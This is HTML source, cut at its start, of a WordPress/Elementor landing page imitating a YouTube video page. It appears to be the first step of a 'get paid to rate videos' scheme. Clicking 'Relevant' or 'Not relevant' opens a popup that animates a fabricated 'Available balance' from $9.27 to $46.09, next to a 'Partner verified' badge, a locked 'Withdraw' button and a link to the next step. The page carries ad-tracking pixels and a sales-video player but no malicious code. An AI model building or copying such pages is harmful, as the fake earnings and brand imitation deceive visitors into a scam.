        s.parentNode.insertBefore(t, s);
      })(
        window,
        document,
        "script",
        "https://connect.facebook.net/en_US/fbevents.js"
      );
      fbq("init", "1500737450626183");
      fbq("track", "PageView");
    </script>
    <noscript
      ><img
        height="1"
        width="1"
        style="display: none"
        src="https://www.facebook.com/tr?id=1500737450626183&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Meta Pixel Code -->



<script src="js/jquery.min.js" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newtooldiscovered.site/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://newtooldiscovered.site/wp-json/wp/v2/pages/3148"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newtooldiscovered.site/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.1">
<link rel="canonical" href="https://newtooldiscovered.site/youtube-1-2/">
<link rel="shortlink" href="https://newtooldiscovered.site/?p=3148">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newtooldiscovered.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewtooldiscovered.site%2Fyoutube-1-2%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newtooldiscovered.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewtooldiscovered.site%2Fyoutube-1-2%2F&format=xml">
<meta name="generator" content="Site Kit by Google 1.155.0">		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ryo1vw8864");
		</script>
		<meta name="generator" content="Elementor 3.29.2; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">


			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"></head>
<body class="wp-singular page-template page-template-elementor_canvas page page-id-3148 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-canvas elementor-kit-7 elementor-page elementor-page-3148">
			<div data-elementor-type="wp-page" data-elementor-id="3148" class="elementor elementor-3148" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-269777b5 e-con-full e-flex e-con e-parent" data-id="269777b5" data-element_type="container">
				<div class="elementor-element elementor-element-1fd44456 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="1fd44456" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="800" height="179" src="images/Frame-389-1024x229.png" class="attachment-large size-large wp-image-2581" alt="" srcset="images/Frame-389-1024x229.png 1024w, images/Frame-389-300x67.png 300w, images/Frame-389-768x172.png 768w, images/Frame-389.png 1119w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
		<div class="elementor-element elementor-element-34f47237 e-con-full e-flex e-con e-child" data-id="34f47237" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-4875306c elementor-widget-mobile__width-initial elementor-widget elementor-widget-counter" data-id="4875306c" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">$ </span>
				<span class="elementor-counter-number" data-duration="1000" data-to-value="9.27" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2469fbc2 e-con-full video e-flex e-con e-parent" data-id="2469fbc2" data-element_type="container" id="video">
				<div class="elementor-element elementor-element-39afea3 elementor-widget-mobile__width-inherit elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="39afea3" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
				    
				<!-- VTURB -->
				<vturb-smartplayer id="vid-68d4949bca0420737cc152c7" style="display: block; margin: 0 auto; width: 100%; "></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/5d9f8480-70ee-4640-ab7d-afc37958aa16/players/68d4949bca0420737cc152c7/v4/player.js", s.async=!0,document.head.appendChild(s); </script>
					
					
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-661c566f e-con-full e-flex e-con e-parent" data-id="661c566f" data-element_type="container">
				<div class="elementor-element elementor-element-462b7aab elementor-widget elementor-widget-heading" data-id="462b7aab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Burgerville Big Sassy Cheeseburger</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-676a06cd elementor-widget elementor-widget-heading" data-id="676a06cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">251K views - 4 days ago</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-10de88cd e-flex e-con-boxed e-con e-parent" data-id="10de88cd" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-18fc9afe e-con-full e-flex e-con e-child" data-id="18fc9afe" data-element_type="container">
				<div class="elementor-element elementor-element-782bf69f elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="782bf69f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="240" height="240" src="images/unnamed.webp" class="attachment-large size-large wp-image-2599" alt="" srcset="images/unnamed.webp 240w, images/unnamed-150x150.webp 150w" sizes="(max-width: 240px) 100vw, 240px">															</div>
				</div>
				<div class="elementor-element elementor-element-1c972b46 elementor-widget elementor-widget-heading" data-id="1c972b46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Burgerville</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-66691bad e-con-full e-flex e-con e-child" data-id="66691bad" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-699172fb elementor-widget elementor-widget-heading" data-id="699172fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Partner verified</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-66b4b868 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="66b4b868" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="162" height="162" src="images/Group-135.png" class="attachment-large size-large wp-image-2600" alt="" srcset="images/Group-135.png 162w, images/Group-135-150x150.png 150w" sizes="(max-width: 162px) 100vw, 162px">															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5831ddaa e-flex e-con-boxed e-con e-parent" data-id="5831ddaa" data-element_type="container" data-settings="{" animation_mobile":"fadein"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4b257d36 e-con-full e-flex e-con e-child" data-id="4b257d36" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-3828fe83 elementor-widget elementor-widget-heading" data-id="3828fe83" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Answer the question:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-21a90c6f elementor-widget elementor-widget-heading" data-id="21a90c6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Is this video relevant to you?</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-68aeafef e-con-full e-flex e-con e-child" data-id="68aeafef" data-element_type="container">
				<div class="elementor-element elementor-element-6cb18796 elementor-widget elementor-widget-button" data-id="6cb18796" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMxNjIiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" fill="none"><g clip-path="url(#clip0_758_183)"><path d="M43.625 22.4035L42.3409 13.2964C42.0253 11.1288 40.9426 9.14627 39.2895 7.70908C37.6364 6.2719 35.5226 5.47538 33.3321 5.46423H9.10714C6.69267 5.46713 4.37791 6.42755 2.67061 8.13485C0.963321 9.84214 0.00289217 12.1569 0 14.5714L0 23.6785C0.00289217 26.093 0.963321 28.4078 2.67061 30.115C4.37791 31.8223 6.69267 32.7828 9.10714 32.7857H14.0469L17.5331 39.8492C18.1191 41.0396 19.1136 41.9798 20.3351 42.4981C21.5566 43.0164 22.9237 43.0784 24.1871 42.6728C25.4505 42.2671 26.526 41.4208 27.2174 40.2882C27.9088 39.1557 28.17 37.8123 27.9535 36.5032L27.3415 32.7857H34.6071C35.9109 32.7857 37.1994 32.5059 38.3857 31.965C39.5719 31.4242 40.6282 30.6349 41.4832 29.6506C42.3381 28.6664 42.9718 27.51 43.3413 26.2597C43.7108 25.0095 43.8076 23.6944 43.625 22.4035ZM9.10714 9.10709H12.75V29.1428H9.10714C7.65792 29.1428 6.26806 28.5671 5.24331 27.5424C4.21856 26.5176 3.64286 25.1277 3.64286 23.6785V14.5714C3.64286 13.1222 4.21856 11.7323 5.24331 10.7075C6.26806 9.68279 7.65792 9.10709 9.10714 9.10709V9.10709ZM38.7309 27.2631C38.218 27.8532 37.5845 28.3263 36.8731 28.6506C36.1617 28.9749 35.389 29.1427 34.6071 29.1428H25.1958C24.9316 29.1427 24.6706 29.2002 24.4308 29.3111C24.191 29.422 23.9782 29.5837 23.8072 29.7851C23.6362 29.9864 23.511 30.2226 23.4403 30.4771C23.3697 30.7317 23.3553 30.9986 23.3981 31.2593L24.3598 37.0879C24.406 37.3584 24.3919 37.6358 24.3185 37.9003C24.2452 38.1648 24.1143 38.4098 23.9354 38.6179C23.7256 38.8441 23.465 39.0172 23.1752 39.1231C22.8854 39.2289 22.5746 39.2645 22.2684 39.2268C21.9622 39.1891 21.6693 39.0792 21.4138 38.9062C21.1583 38.7332 20.9476 38.5021 20.7989 38.2317L16.8118 30.1592C16.7066 29.9573 16.5645 29.7769 16.3929 29.6273V9.10709H33.3321C34.6477 9.1119 35.9177 9.58928 36.9107 10.4522C37.9037 11.3151 38.5535 12.5062 38.7418 13.8082L40.0277 22.9153C40.1356 23.6906 40.0756 24.4801 39.8519 25.2302C39.6281 25.9803 39.2458 26.6736 38.7309 27.2631V27.2631Z" fill="#065FD4"></path></g><defs><clipPath id="clip0_758_183"><rect width="43.7143" height="43.7143" fill="white"></rect></clipPath></defs></svg>			</span>
									<span class="elementor-button-text">Not relevant</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-32395107 elementor-widget elementor-widget-button" data-id="32395107" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMxNjIiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" fill="none"><g clip-path="url(#clip0_758_181)"><path d="M41.4794 14.064C40.6253 13.0797 39.5697 12.2904 38.384 11.7496C37.1984 11.2088 35.9103 10.929 34.6071 10.9293H27.3415L27.9535 7.21176C28.17 5.90263 27.9088 4.55928 27.2174 3.42672C26.526 2.29416 25.4505 1.44787 24.1871 1.0422C22.9237 0.63653 21.5566 0.698513 20.3351 1.21685C19.1136 1.73518 18.1191 2.67532 17.5331 3.86579L14.0469 10.9293H9.10714C6.69267 10.9322 4.37791 11.8926 2.67061 13.5999C0.963321 15.3072 0.00289217 17.622 0 20.0364L0 29.1436C0.00289217 31.5581 0.963321 33.8728 2.67061 35.5801C4.37791 37.2874 6.69267 38.2478 9.10714 38.2507H33.3321C35.5242 38.2417 37.6401 37.4462 39.2951 36.0088C40.9501 34.5715 42.0342 32.5877 42.35 30.4186L43.6341 21.3114C43.815 20.0196 43.7162 18.7039 43.3444 17.4535C42.9727 16.2031 42.3367 15.0472 41.4794 14.064ZM3.64286 29.1436V20.0364C3.64286 18.5872 4.21856 17.1974 5.24331 16.1726C6.26806 15.1479 7.65792 14.5722 9.10714 14.5722H12.75V34.6079H9.10714C7.65792 34.6079 6.26806 34.0322 5.24331 33.0074C4.21856 31.9827 3.64286 30.5928 3.64286 29.1436ZM40.0186 20.7996L38.7327 29.9068C38.5447 31.2072 37.8961 32.397 36.905 33.2598C35.914 34.1225 34.6461 34.6009 33.3321 34.6079H16.3929V14.0877C16.5645 13.9381 16.7066 13.7577 16.8118 13.5558L20.7989 5.47776C20.9484 5.20806 21.1598 4.97769 21.4157 4.80558C21.6716 4.63347 21.9646 4.52454 22.2708 4.48774C22.577 4.45093 22.8875 4.48731 23.1769 4.59387C23.4663 4.70043 23.7262 4.87414 23.9354 5.10072C24.1143 5.30881 24.2452 5.55384 24.3185 5.81831C24.3919 6.08278 24.406 6.36018 24.3598 6.63072L23.3981 12.4593C23.3559 12.7197 23.3707 12.9862 23.4416 13.2403C23.5126 13.4944 23.6378 13.7301 23.8088 13.9311C23.9798 14.132 24.1924 14.2934 24.4318 14.4041C24.6713 14.5148 24.932 14.5721 25.1958 14.5722H34.6071C35.3893 14.572 36.1623 14.7398 36.874 15.0642C37.5857 15.3886 38.2195 15.8619 38.7325 16.4523C39.2455 17.0427 39.6258 17.7363 39.8477 18.4863C40.0696 19.2363 40.1278 20.0252 40.0186 20.7996Z" fill="#065FD4"></path></g><defs><clipPath id="clip0_758_181"><rect width="43.7143" height="43.7143" fill="white"></rect></clipPath></defs></svg>			</span>
									<span class="elementor-button-text">Relevant</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2e6e009b e-flex e-con-boxed e-con e-parent" data-id="2e6e009b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4d404966 elementor-widget elementor-widget-image" data-id="4d404966" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#video">
							<img loading="lazy" decoding="async" width="800" height="594" src="images/Group-143.png" class="attachment-large size-large wp-image-2603" alt="" srcset="images/Group-143.png 937w, images/Group-143-300x223.png 300w, images/Group-143-768x570.png 768w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-62458835 elementor-widget elementor-widget-image" data-id="62458835" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#video">
							<img loading="lazy" decoding="async" width="800" height="639" src="images/Group-142-1.png" class="attachment-large size-large wp-image-2604" alt="" srcset="images/Group-142-1.png 930w, images/Group-142-1-300x240.png 300w, images/Group-142-1-768x614.png 768w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6df69587 elementor-widget elementor-widget-image" data-id="6df69587" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#video">
							<img loading="lazy" decoding="async" width="800" height="597" src="images/Group-141-1.png" class="attachment-large size-large wp-image-2605" alt="" srcset="images/Group-141-1.png 930w, images/Group-141-1-300x224.png 300w, images/Group-141-1-768x573.png 768w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-543040f elementor-widget elementor-widget-image" data-id="543040f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#video">
							<img loading="lazy" decoding="async" width="800" height="639" src="images/Group-140.png" class="attachment-large size-large wp-image-2606" alt="" srcset="images/Group-140.png 933w, images/Group-140-300x240.png 300w, images/Group-140-768x613.png 768w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
					</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="3162" class="elementor elementor-3162 elementor-location-popup" data-elementor-settings="{" entrance_animation_mobile":"fadeinup","exit_animation_mobile":"fadein","prevent_close_on_background_click":"yes","prevent_close_on_esc_key":"yes","prevent_scroll":"yes","timing":[]}"="" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2a0e21e6 e-flex e-con-boxed e-con e-parent" data-id="2a0e21e6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-798f3dfa elementor-widget elementor-widget-image" data-id="798f3dfa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="179" src="images/Frame-389-1024x229.png" class="attachment-large size-large wp-image-2581" alt="" srcset="images/Frame-389-1024x229.png 1024w, images/Frame-389-300x67.png 300w, images/Frame-389-768x172.png 768w, images/Frame-389.png 1119w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
		<div class="elementor-element elementor-element-30e9cd16 e-con-full e-flex e-con e-child" data-id="30e9cd16" data-element_type="container">
				<div class="elementor-element elementor-element-3a016da6 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="3a016da6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Thank you for your review.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-31941a5c elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="31941a5c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="342" height="348" src="images/Frame-408.png" class="attachment-large size-large wp-image-2585" alt="" srcset="images/Frame-408.png 342w, images/Frame-408-295x300.png 295w" sizes="(max-width: 342px) 100vw, 342px">															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4ab0233f e-flex e-con-boxed e-con e-parent" data-id="4ab0233f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3941cd57 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3941cd57" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4ed66ecf e-flex e-con-boxed e-con e-parent" data-id="4ed66ecf" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-20975211 elementor-widget elementor-widget-heading" data-id="20975211" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Available balance</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-7dd35d21 e-con-full e-flex e-con e-child" data-id="7dd35d21" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-68b2d461 elementor-widget-mobile__width-initial elementor-widget elementor-widget-counter" data-id="68b2d461" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">$ </span>
				<span class="elementor-counter-number" data-duration="1000" data-to-value="46.09" data-from-value="9.27" data-delimiter=",">9.27</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-75e37659 elementor-widget elementor-widget-heading" data-id="75e37659" data-element_type="widget" data-settings="{" _animation_mobile":"fadein"}"="" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">+ $36.82</h2>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-14a79eba e-flex e-con-boxed e-con e-parent" data-id="14a79eba" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-66a55f2c elementor-mobile-align-justify elementor-widget-mobile__width-initial elementor-widget elementor-widget-button" data-id="66a55f2c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="33" height="33" viewBox="0 0 33 33" fill="none"><g clip-path="url(#clip0_759_185)"><path d="M26.125 11.583V9.625C26.125 7.07229 25.1109 4.62414 23.3059 2.8191C21.5009 1.01406 19.0527 0 16.5 0C13.9473 0 11.4991 1.01406 9.6941 2.8191C7.88906 4.62414 6.875 7.07229 6.875 9.625V11.583C5.65037 12.1175 4.60803 12.9972 3.87544 14.1147C3.14284 15.2321 2.75176 16.5388 2.75 17.875V26.125C2.75218 27.9477 3.47721 29.6951 4.76605 30.9839C6.05489 32.2728 7.80231 32.9978 9.625 33H23.375C25.1977 32.9978 26.9451 32.2728 28.2339 30.9839C29.5228 29.6951 30.2478 27.9477 30.25 26.125V17.875C30.2482 16.5388 29.8572 15.2321 29.1246 14.1147C28.392 12.9972 27.3496 12.1175 26.125 11.583V11.583ZM9.625 9.625C9.625 7.80164 10.3493 6.05295 11.6386 4.76364C12.928 3.47433 14.6766 2.75 16.5 2.75C18.3234 2.75 20.072 3.47433 21.3614 4.76364C22.6507 6.05295 23.375 7.80164 23.375 9.625V11H9.625V9.625ZM27.5 26.125C27.5 27.219 27.0654 28.2682 26.2918 29.0418C25.5182 29.8154 24.469 30.25 23.375 30.25H9.625C8.53098 30.25 7.48177 29.8154 6.70818 29.0418C5.9346 28.2682 5.5 27.219 5.5 26.125V17.875C5.5 16.781 5.9346 15.7318 6.70818 14.9582C7.48177 14.1846 8.53098 13.75 9.625 13.75H23.375C24.469 13.75 25.5182 14.1846 26.2918 14.9582C27.0654 15.7318 27.5 16.781 27.5 17.875V26.125Z" fill="#AFAFAF"></path><path d="M16.5 19.2495C16.1353 19.2495 15.7856 19.3944 15.5277 19.6522C15.2699 19.9101 15.125 20.2598 15.125 20.6245V23.3745C15.125 23.7392 15.2699 24.0889 15.5277 24.3468C15.7856 24.6046 16.1353 24.7495 16.5 24.7495C16.8647 24.7495 17.2144 24.6046 17.4723 24.3468C17.7301 24.0889 17.875 23.7392 17.875 23.3745V20.6245C17.875 20.2598 17.7301 19.9101 17.4723 19.6522C17.2144 19.3944 16.8647 19.2495 16.5 19.2495Z" fill="#AFAFAF"></path></g><defs><clipPath id="clip0_759_185"><rect width="33" height="33" fill="white"></rect></clipPath></defs></svg>			</span>
									<span class="elementor-button-text">Withdraw</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-65a6c258 elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="65a6c258" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="../step02/index.html">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</span>
									<span class="elementor-button-text">Watch more videos</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link data-optimized="1" rel="stylesheet" id="elementor-post-3162-css" href="css/a5e7d7aa66be23a3c867204942968a3c.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-divider-css" href="css/f682d7160e8335636fbdf5514e1469f1.css" media="all">
<link data-optimized="1" rel="stylesheet" id="e-animation-fadeInUp-css" href="css/9159265ea0022cedaa33c3e5fdb81ee7.css" media="all">
<link data-optimized="1" rel="stylesheet" id="e-popup-css" href="css/259c492415aefe5c7309fd641abd53cc.css" media="all">
<script src="js/hello-frontend.js" id="hello-theme-frontend-js"></script>
<script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="js/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/newtooldiscovered.site\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/newtooldiscovered.site\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/newtooldiscovered.site\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"14630e7e03"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_footer_logo_type":"logo"},"post":{"id":3148,"title":"Youtube%201%20%E2%80%93%20Official%20Site","excerpt":"","featuredImage":false}};
</script>
<script src="js/frontend.min_1.js" id="elementor-frontend-js"></script>
<script src="js/jquery-numerator.min.js" id="jquery-numerator-js"></script>
<script src="js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
